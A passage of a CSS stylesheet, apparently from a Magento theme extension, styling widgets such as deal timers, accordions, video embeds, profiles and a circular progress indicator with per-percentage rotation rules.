.deal-timer span{display:block; width:24%; text-align:center; float:left; font-size:18px; margin-right:1%; border-radius:3px; overflow:hidden}
.deal-timer span.secs{margin-right:0}
.deal-timer .time-note span{font-size:11px}
.mgs-products .product-item-info{position:relative}
.mgs-products .product-ribbon{position:absolute; background:#ff3100; color:#fff; width:45px; height:45px; display:block; border-radius:50%; top:0; z-index:10; text-align:center; line-height:45px; font-size:14px; right:0}
.mgs-products.list-products .product-image{position:relative}
.mgs-products .saved-price .price{margin-left:5px}

.instagram-widget .instagram-item{position:relative}
.instagram-widget .instagram-item > a {
    display: block;
}

.instagram-widget .instagram-item > a::after {
    content: "";
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
}

.instagram-widget .instagram-item:hover > a::after {
    opacity: .5;
    visibility: visible;
}

.instagram-widget .instagram-item .social-count {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transition: all .3s;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    z-index: 1;
    color: #fff;
    opacity: 0;
    visibility: hidden;
}

.instagram-widget .instagram-item:hover .social-count {
    opacity: 1;
    visibility: visible;
}

.instagram-widget .instagram-item .social-count > span {
    margin: 0 5px;
}

.instagram-widget .instagram-item .social-count span span{margin-right:5px}

.instagram-widget .owl-dots, .category-grid-widget .owl-dots{margin-top:15px}

.category-grid-block .category-item{position:relative}
.category-grid-block .no-slider .category-item{margin-bottom:15px}
.category-grid-block .category-item .widget-category-infor{position:absolute; padding: 0 30px; top:50%; margin-top:-20px; left:0}
.category-grid-block .category-item .widget-category-infor span{display:block; color:#a3a3a3; font-size:12px}
.category-grid-block .category-item .widget-category-infor span.number{display:unset}
.category-grid-block .category-item .widget-category-infor .category-name{font-size:16px; margin-bottom:5px}

.category-list-block{border: 1px solid #dae2e6; border-radius:2px}
.category-list-block .list-heading h3{padding:15px 20px; background:#f5f5f5; font-size:15px; font-weight:600; margin:0; border-bottom: 1px solid #dae2e6; letter-spacing: 0.5px;}
.category-list-block ul{margin:0 15px 5px; list-style:none; padding:0}
.category-list-block ul li{border-bottom: 1px solid #dae2e6; padding:10px 3px; margin:0}
.category-list-block ul li .category-icon{margin-right:8px}
.category-list-block ul li .font-icon{margin-left:5px;}
.category-list-block ul li .category-icon img{max-height:25px}
.category-list-block ul li:last-child{border:none}
.category-list-block ul li a{color:#333; text-decoration:none; display:flex; align-items: center}
.category-list-block .empty{padding: 15px}

.font-bold{font-weight:bold !important}
.font-italic{font-style:italic !important}
.font-uppercase{text-transform: uppercase !important;}

.mgs-accordion .accordion-title{
	color: #000;
	padding: 0 40px 0 17px;
	background-color: #f6f6f8;
	position: relative;
	line-height: 40px;
	cursor: pointer;
	height: 40px;
	font-weight:normal;
	margin:10px 0 0
}
.mgs-accordion .accordion-title:first-child{margin:0}

.mgs-accordion .accordion-content{
	padding: 20px;
	border: 1px solid #f6f6f8;
}

.accordion-title-icon .icon:before, .mgs-accordion .accordion-title:before{
	color: #333;
	font-family: "luma-icons", "icons-blank-theme";
	vertical-align: middle;
	display: inline-block;
	font-weight: normal;
	overflow: hidden;
	text-align: center;
}

.mgs-accordion .accordion-title{position:relative}
.mgs-accordion .accordion-title:before{height:40px; width:40px; position:absolute; right:0; top:0; font-size:25px; font-style:normal !important}

.accordion-title-icon1 .icon:before, .accordion-title-icon1 .accordion-title:before{
	font-family: "FontAwesome";
	content:"\f105";
	font-size:20px;
}
.accordion-title-icon1 .icon-active:before, .accordion-title-icon1 .accordion-title.ui-accordion-header-active:before{
	content:"\f107"
}

.accordion-title-icon2 .icon:before, .accordion-title-icon2 .accordion-title:before{
	font-family: "Poppins", arial, tahoma;
	content:'+';
	font-size:20px;
}
.accordion-title-icon2 .icon-active:before, .accordion-title-icon2 .accordion-title.ui-accordion-header-active:before{
	font-family: "Poppins", arial, tahoma;
	content:'-';
	font-size: 24px;
}

.accordion-icon-left .accordion-title{
	padding-left:35px;
}
.accordion-icon-left .accordion-title:before{right:unset; left:0}


/* Video */
.mgs-video.youtube-video.video-fullwidth,.mgs-video.vimeo-video.video-fullwidth {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	height: 0;
}
.mgs-video.youtube-video.video-fullwidth iframe,.mgs-video.vimeo-video.video-fullwidth iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.mgs-video.vimeo-video.video-hide-controls {
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  position: relative;
}

.mgs-video.vimeo-video.video-hide-controls iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.mgs-video.vimeo-video.video-hide-controls .wrapper {
  position: relative;
  padding-bottom: 200%;
  transform: translateY(-35.95%);
}

/* Map */
.mgs-map .map-info{width:260px; padding:25px; background:#0095eb; color:#fff}
.mgs-map .map-info h3{margin: 0 0 20px 0; font-size:25px}
.mgs-map .map-detail-info ul{margin:0; padding:0; list-style:none; margin-left:10px}
.mgs-map .map-detail-info ul li{margin-bottom:10px}
.mgs-map .map-container{position:relative}
.mgs-map .map-container .map-info{position:absolute; z-index:10; left:50%; margin-left:150px; top:50%; margin-top:-200px}
.mgs-promobanner{cursor:pointer}

/* Profile */
.mgs-profile .photo{border:8px solid #f8f8f8; margin-bottom:15px}
.mgs-profile .photo img{max-width:100%; display:block}
.mgs-profile h4{margin: 0 0 7px 0; font-weight:400; font-size:21px}
.mgs-profile .subtitle{color:#a8a8a8; font-size:13px; margin-bottom:15px; padding-bottom:15px}
.mgs-profile .subtitle span{position:relative;}
.mgs-profile .subtitle span:after{position:absolute; content:""; height:1px; bottom:-15px; left:0; width:100%; background:#0095eb}
.mgs-profile .profile-description{margin-bottom:15px}
.mgs-profile .social ul{list-style:none; margin:0; padding:0}
.mgs-profile .social ul li{display:inline-block; margin-right:2px; width:42px; height:42px; line-height:40px; text-align:center}
.mgs-profile .social ul li a{color:#444; font-size:15px; display:block; border:1px solid rgba(0,0,0,.08)}
.mgs-profile .box-shadow a{-webkit-box-shadow: inset 0 0 5px 0 rgba(0,0,0,.08); box-shadow: inset 0 0 5px 0 rgba(0,0,0,.08);}
.mgs-profile.profile-horizontal h4{margin-top:10px}
.mgs-profile.profile-circle{text-align:center}
.mgs-profile.profile-circle .photo {
    width: 130px;
    height: 130px;
    margin: 0 auto 15px;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    overflow: hidden;
    position: relative;
    z-index: 1;
}

/* Content Box */
.mgs-content-box.cursor{cursor:pointer}
.mgs-content-box .icon-wrapper{width:100px; height:100px; line-height:100px; font-size:55px; text-align:center; border-radius:50%; overflow:hidden}
.mgs-content-box.box-vertical .icon-wrapper{margin:0 auto 15px;}
.mgs-content-box.box-vertical{text-align:center}
.mgs-content-box.box-horizontal{text-align:left; display:inline-block; width:100%}
.mgs-content-box.box-horizontal .icon-wrapper{float:left;}
.mgs-content-box.box-horizontal .content-wrapper{margin-left:120px}
.mgs-content-box.box-vertical .icon-wrapper,{margin:0 auto 15px;}
.mgs-content-box .content-wrapper h4{font-size:21px; font-weight:500; margin:0 0 15px}
.mgs-content-box.box-horizontal .content-wrapper h4{margin-top:10px}

/* Counter Box */
.mgs-counter-box .icon-wrapper{width:100px; font-size:55px; text-align:center; border-radius:50%; overflow:hidden}
.mgs-counter-box.box-vertical{text-align:center}
.mgs-counter-box.box-horizontal{text-align:left; display:inline-block; width:100%}
.mgs-counter-box.box-horizontal .icon-wrapper{float:left; width:auto; margin-right:5px; padding:0 5px}
.mgs-counter-box.box-horizontal .counter-box{line-height:80px}
.mgs-counter-box.box-horizontal .content{display:block; clear:both; text-align: center; margin-top:-15px}
.mgs-counter-box.box-vertical .icon-wrapper{margin:0 auto;}
.mgs-counter-box.box-vertical .counter-box span{display:block;}
.mgs-counter-box .number{font-size:35px}
.mgs-counter-box .subtitle{font-size:20px}

/* Progress Bar */
@-webkit-keyframes move{from{background-position:0 0}to{background-position:30px 0}}
@keyframes move{from{background-position:0 0}to{background-position:30px 0}}

.mgs-progressbar {position: relative;}
.mgs-progressbar .progressbar{
    margin: 0;
    height: 30px;
    width: 100%;
    background-clip: padding-box;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	background-color:#f7f7f7;
}
.mgs-progressbar .progress {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #08c;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s ease;
    transition: width .6s ease;
	background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
	background-size: 30px 30px;
	transition-duration: 3s;
}
.mgs-progressbar .progress.animation{-webkit-animation: move 2s linear infinite; animation: move 2s linear infinite;}
.mgs-progressbar .progress-info{margin:5px 0}
.mgs-progressbar.progress-inside{position:relative}
.mgs-progressbar.progress-inside .progress-info{position:absolute; top:0; left:15px; height:100%; line-height:30px; margin:0}
.mgs-progressbar.progress-top-left-right .progress-info .progress-value, .mgs-progressbar.progress-bottom-left-right .progress-info .progress-value{float:right}
.mgs-progressbar.progress-bottom-right .progress-info, .mgs-progressbar.progress-top-right .progress-info{text-align:right}

/* Circle Progress */
.mgs-progress-circle {
  margin: 20px auto;
  width: 120px;
  height: 120px;
  background-color: #d9d9d9;
  border-radius: 50%;
}
.mgs-circle-pie-progress .progress-info h4{text-align:center; font-weight:normal; font-size:16px; margin:20px 0}
.mgs-progress-circle .mgs-progress-circle__slice,
.mgs-progress-circle .mgs-progress-circle__fill {
  width: 120px;
  height: 120px;
  position: absolute;
  -webkit-backface-visibility: hidden;
  transition: transform 1s;
  border-radius: 50%;
}
.mgs-progress-circle .mgs-progress-circle__slice {
  clip: rect(0px, 120px, 120px, 60px);
}
.mgs-progress-circle .mgs-progress-circle__slice .mgs-progress-circle__fill {
  clip: rect(0px, 60px, 120px, 0px);
  background-color: #1291d4;
}
.mgs-progress-circle .mgs-progress-circle__overlay {
  width: 100px;
  height: 100px;
  position: absolute;
  margin-left: 10px;
  margin-top: 10px;
  border-radius: 50%;
  line-height:100px;
  text-align:center;
  font-size:30px;
}
.mgs-progress-circle__overlay .font-container{
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
}
.mgs-progress-circle__overlay .font-container span{
	position: absolute;
	width: 100%;
	top: 50%;
	left: 0;
}

.progress-type-circle .mgs-progress-circle__overlay{background:#fff}
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__fill {
  transform: rotate(0deg);
}
.mgs-progress-circle[data-progress="0"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(0deg);
}
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__fill {
  transform: rotate(1.8deg);
}
.mgs-progress-circle[data-progress="1"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(3.6deg);
}
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__fill {
  transform: rotate(3.6deg);
}
.mgs-progress-circle[data-progress="2"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(7.2deg);
}
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__fill {
  transform: rotate(5.4deg);
}
.mgs-progress-circle[data-progress="3"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(10.8deg);
}
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__fill {
  transform: rotate(7.2deg);
}
.mgs-progress-circle[data-progress="4"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(14.4deg);
}
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__fill {
  transform: rotate(9deg);
}
.mgs-progress-circle[data-progress="5"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(18deg);
}
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__fill {
  transform: rotate(10.8deg);
}
.mgs-progress-circle[data-progress="6"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(21.6deg);
}
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__fill {
  transform: rotate(12.6deg);
}
.mgs-progress-circle[data-progress="7"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(25.2deg);
}
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__fill {
  transform: rotate(14.4deg);
}
.mgs-progress-circle[data-progress="8"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(28.8deg);
}
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__fill {
  transform: rotate(16.2deg);
}
.mgs-progress-circle[data-progress="9"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(32.4deg);
}
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__fill {
  transform: rotate(18deg);
}
.mgs-progress-circle[data-progress="10"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(36deg);
}
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__fill {
  transform: rotate(19.8deg);
}
.mgs-progress-circle[data-progress="11"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(39.6deg);
}
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__fill {
  transform: rotate(21.6deg);
}
.mgs-progress-circle[data-progress="12"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(43.2deg);
}
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__fill {
  transform: rotate(23.4deg);
}
.mgs-progress-circle[data-progress="13"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(46.8deg);
}
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__fill {
  transform: rotate(25.2deg);
}
.mgs-progress-circle[data-progress="14"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(50.4deg);
}
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__fill {
  transform: rotate(27deg);
}
.mgs-progress-circle[data-progress="15"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(54deg);
}
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__fill {
  transform: rotate(28.8deg);
}
.mgs-progress-circle[data-progress="16"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(57.6deg);
}
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__fill {
  transform: rotate(30.6deg);
}
.mgs-progress-circle[data-progress="17"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(61.2deg);
}
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__fill {
  transform: rotate(32.4deg);
}
.mgs-progress-circle[data-progress="18"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(64.8deg);
}
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__fill {
  transform: rotate(34.2deg);
}
.mgs-progress-circle[data-progress="19"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(68.4deg);
}
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__fill {
  transform: rotate(36deg);
}
.mgs-progress-circle[data-progress="20"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(72deg);
}
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__fill {
  transform: rotate(37.8deg);
}
.mgs-progress-circle[data-progress="21"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(75.6deg);
}
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__fill {
  transform: rotate(39.6deg);
}
.mgs-progress-circle[data-progress="22"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(79.2deg);
}
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__fill {
  transform: rotate(41.4deg);
}
.mgs-progress-circle[data-progress="23"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(82.8deg);
}
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__fill {
  transform: rotate(43.2deg);
}
.mgs-progress-circle[data-progress="24"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(86.4deg);
}
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__fill {
  transform: rotate(45deg);
}
.mgs-progress-circle[data-progress="25"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(90deg);
}
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__fill {
  transform: rotate(46.8deg);
}
.mgs-progress-circle[data-progress="26"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(93.6deg);
}
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__fill {
  transform: rotate(48.6deg);
}
.mgs-progress-circle[data-progress="27"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(97.2deg);
}
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__fill {
  transform: rotate(50.4deg);
}
.mgs-progress-circle[data-progress="28"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(100.8deg);
}
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__fill {
  transform: rotate(52.2deg);
}
.mgs-progress-circle[data-progress="29"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(104.4deg);
}
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__fill {
  transform: rotate(54deg);
}
.mgs-progress-circle[data-progress="30"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(108deg);
}
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__fill {
  transform: rotate(55.8deg);
}
.mgs-progress-circle[data-progress="31"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(111.6deg);
}
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__fill {
  transform: rotate(57.6deg);
}
.mgs-progress-circle[data-progress="32"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(115.2deg);
}
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__fill {
  transform: rotate(59.4deg);
}
.mgs-progress-circle[data-progress="33"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(118.8deg);
}
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__fill {
  transform: rotate(61.2deg);
}
.mgs-progress-circle[data-progress="34"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(122.4deg);
}
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__fill {
  transform: rotate(63deg);
}
.mgs-progress-circle[data-progress="35"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(126deg);
}
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__fill {
  transform: rotate(64.8deg);
}
.mgs-progress-circle[data-progress="36"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(129.6deg);
}
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__fill {
  transform: rotate(66.6deg);
}
.mgs-progress-circle[data-progress="37"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(133.2deg);
}
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__fill {
  transform: rotate(68.4deg);
}
.mgs-progress-circle[data-progress="38"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(136.8deg);
}
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__fill {
  transform: rotate(70.2deg);
}
.mgs-progress-circle[data-progress="39"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(140.4deg);
}
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__fill {
  transform: rotate(72deg);
}
.mgs-progress-circle[data-progress="40"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(144deg);
}
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__fill {
  transform: rotate(73.8deg);
}
.mgs-progress-circle[data-progress="41"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(147.6deg);
}
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__fill {
  transform: rotate(75.6deg);
}
.mgs-progress-circle[data-progress="42"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(151.2deg);
}
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__fill {
  transform: rotate(77.4deg);
}
.mgs-progress-circle[data-progress="43"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(154.8deg);
}
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__fill {
  transform: rotate(79.2deg);
}
.mgs-progress-circle[data-progress="44"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(158.4deg);
}
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__fill {
  transform: rotate(81deg);
}
.mgs-progress-circle[data-progress="45"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(162deg);
}
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__fill {
  transform: rotate(82.8deg);
}
.mgs-progress-circle[data-progress="46"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(165.6deg);
}
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__fill {
  transform: rotate(84.6deg);
}
.mgs-progress-circle[data-progress="47"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(169.2deg);
}
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__fill {
  transform: rotate(86.4deg);
}
.mgs-progress-circle[data-progress="48"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(172.8deg);
}
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__fill {
  transform: rotate(88.2deg);
}
.mgs-progress-circle[data-progress="49"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(176.4deg);
}
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__fill {
  transform: rotate(90deg);
}
.mgs-progress-circle[data-progress="50"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(180deg);
}
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__fill {
  transform: rotate(91.8deg);
}
.mgs-progress-circle[data-progress="51"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(183.6deg);
}
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__fill {
  transform: rotate(93.6deg);
}
.mgs-progress-circle[data-progress="52"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(187.2deg);
}
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__fill {
  transform: rotate(95.4deg);
}
.mgs-progress-circle[data-progress="53"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(190.8deg);
}
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__fill {
  transform: rotate(97.2deg);
}
.mgs-progress-circle[data-progress="54"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(194.4deg);
}
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__fill {
  transform: rotate(99deg);
}
.mgs-progress-circle[data-progress="55"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(198deg);
}
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__fill {
  transform: rotate(100.8deg);
}
.mgs-progress-circle[data-progress="56"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(201.6deg);
}
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__fill {
  transform: rotate(102.6deg);
}
.mgs-progress-circle[data-progress="57"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(205.2deg);
}
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__fill {
  transform: rotate(104.4deg);
}
.mgs-progress-circle[data-progress="58"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(208.8deg);
}
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__fill {
  transform: rotate(106.2deg);
}
.mgs-progress-circle[data-progress="59"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(212.4deg);
}
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__fill {
  transform: rotate(108deg);
}
.mgs-progress-circle[data-progress="60"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(216deg);
}
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__fill {
  transform: rotate(109.8deg);
}
.mgs-progress-circle[data-progress="61"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(219.6deg);
}
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__slice.full,
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__fill {
  transform: rotate(111.6deg);
}
.mgs-progress-circle[data-progress="62"] .mgs-progress-circle__fill.mgs-progress-circle__bar {
  transform: rotate(223.2deg);
}
.mgs-progress-circle[data-progress="63"] .mgs-progress-circle__slice.full,
